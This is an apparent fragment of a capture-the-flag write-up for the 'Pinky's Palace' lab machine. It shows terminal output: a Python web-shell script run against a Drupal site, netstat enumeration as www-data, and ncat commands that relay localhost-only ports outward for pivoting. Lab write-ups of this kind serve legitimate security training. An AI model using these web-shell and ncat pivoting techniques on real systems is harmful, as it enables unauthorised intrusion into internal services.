 ❯ python3 drupalshell.py http://192.168.100.99:8000
[*] Shell interactiva sobre http://192.168.100.99:8000
Escribí 'exit' para salir.
drupal-shell$ ncat -lvp 4445 -c "ncat 127.0.0.1 65334"
[!] Error al ejecutar el comando: HTTPConnectionPool(host='192.168.1
00.99', port=8000): Read timed out. (read timeout=10)
drupal-shell$
www-data@pinkys-palace:~/html$ netstat -tulnp
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:80 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:5555 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:65334 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:8000 0.0.0.0:* LISTEN 551/nginx: w
tcp6 0 0 :::80 :::* LISTEN 551/nginx: w
tcp6 0 0 :::5555 :::* LISTEN -
tcp6 0 0 :::21 :::* LISTEN -
udp 0 0 0.0.0.0:68 0.0.0.0:* -
www-data@pinkys-palace:~/html$ ncat -lvp 4444 -c "ncat 127.0.0.1 80"
Ncat: Version 7.40 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.100.210.
Ncat: Connection from 192.168.100.210:55628.